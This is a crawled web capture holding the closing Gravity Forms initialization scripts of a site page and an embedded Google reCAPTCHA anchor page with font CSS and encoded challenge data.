 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {gf_global["number_formats"][2] = {"1":{"price":false,"value":false},"2":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][2] = { logic: { 2: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"1","operator":"contains","value":"@"}]},"nextButton":null,"section":null} }, dependents: { 2: [2] }, animation: 0, defaults: [], fields: {"1":[2],"2":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 2, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(2, [2], true);jQuery('#gform_wrapper_2').show();jQuery('#gform_wrapper_2 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [2, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 2, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfgHssUAAAAAJJY2QHjwiKaIyM6PI3o0MYlylAz&co=aHR0cHM6Ly9mbGFuYWdhbnBhaW50LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=awwd6p3eiclf
body_size: 49593
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="T53QsAhToKzX4JMue-XR9Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="T53QsAhToKzX4JMue-XR9Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T53QsAhToKzX4JMue-XR9Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4HDlcOQw4tQHBfCqTnDlyNtw44/Sm7CtWzCo8K1w7FuGFYcw7fCrcKnw7nChMKeHgU8w5oFwoxlHzFZT8KYWD3Do8O1w7/CmsKowoLDgsOnwqTCpTvCqsOWCiLCqBgJFnRXwr/DhcOkMsKYCMKiL3/DoMKow7sRSMKfDnt7ZMKmUcK3fwDCmWDDisO5wpXDjcOPecOEwo7DisKOw67Dl0YNw6INw4kAI34+fBpJwp3Di2DCkEHCrhLDrA3Dr3nDvCDDo8OOw5IMFVbCkWdjGMO2wr0ZwpLDucKBwrwhw6suJ8OcMcKswpBZCsKnwoDCp8K5w6Fhw4F6w5EWwoZBPcOhwoJELw/Cs1cXw5rDtAzCu8OxwpU6GnHCvDZIwp96wrMrEsORYMOFwpU7w5Zww5tKwo5rVVLDpCfCvz/DrGNsw5HDucK/acOGw53DvsKBwqLDvsKewpLDtcK4w5jDocOYHVVQa0ZWwrDCjhppTMKdMMOaBsKDwpE2wpzDvSx3wr8Swo1rwrpwaVgRw4gCYXYvFMK7NcOkMmYtw7/[base64]/DjXfCu3rCvsOkSzdaWS8Tw5HDr11qHsKTwoBUwrQZwo/DnnDDvcOsI8KmR8KVK8O4wos9wog0TnsWAW5lwpElw5QBw7MGagHDgcKLccO5w5hiwrHCicK1w6bCpHxEwoXCg8KjKMKhwqXCvcK/OnXCi1DDicKwwqHDvsKYY8OLERrCtcK9wo7DkTjChcO/[base64]/CmB4/WEMgw57DkcOZCwDCrsKiME7CjcK9UwnDqwjDgX/DhxDCosKqw40Kw7rCnWNdbm/Ds8OoYsKvwrtOak/CssKACjc6wpE6KTYKCkkXw5fCosOswoRtwpjClcOhNcObDMKZODPDn8KJGMOdF8OWw6pgVgHCgcO7FMOoGMKowqJqGCl2wpDDokkjHcOCwrDDmMK/woRvw6XCuA5+DTRnMsKoLsK2w7ofwqBxfMK8Tg8rwqzCulLDhULCjMK/w6/CvcKuwrcjw7FILMOTwp/[base64]/DkAPDhsKSa2/ColnCi8OtI8O7wobDuMOWw4NLw57CmkcpMX7CrsKhw5vDrw7CiMKwwqgpHMOWOMObfsKuw4NFw6jDpE7DsHzCkH3DszXDhyXDt8O/w7BLw4LCuMOqwoFiwqlnwqsBwqgbw5/DuMOXaRrDjBvCtRvCrMOhUMOaRcK1JMOlV8OWEcKPLi1VeiPCosK7H8OywqUkMRwiBsKzw7hoC8OlF8OxPMKcwpfDqsOawp8eVcOPDX7Cl2fDgEXCh0jCmWRdwqQNXyYoaMKGw7vDgXXDujYPw4XChG/Dv8OgW8KlwqhrwqfDh8Kcw7AxwoHCl8Kaw7xow5Z0wqLDlsOHw6bCkTLChA/ClcOLLjHDicOdV8Olw7DCugvDvMKow49AecO8w6wUFcOqdMKlwqgzLMKJw4jCj8OIRhDCmELDp0QcwqoVSXNEKBbDmVvCv8KyKw5Xw6k8wrJtw6nDj8Okw4gYIMKOw6x7wphEwrHCsz/[base64]/RXPDgkbCvVV7FcKIBMO7w7DDhCbDgMKLF8OzJnfCkcOML3s4Xi/[base64]/CWI3BcOAw7LDqhLCmUVefQbDgMOSUsO3wpzDtMO/w4vCiMKJw6zClyZkwq1zKcKMZ8Osw7LCh2Y2woEtYMK7AcO8w73DvsOawrtlMcKnwp81EMO9QDdEwpPCiMOzwqrCiT19cEZzVsKpwpvDgztSw6ARXMOowqswf8KD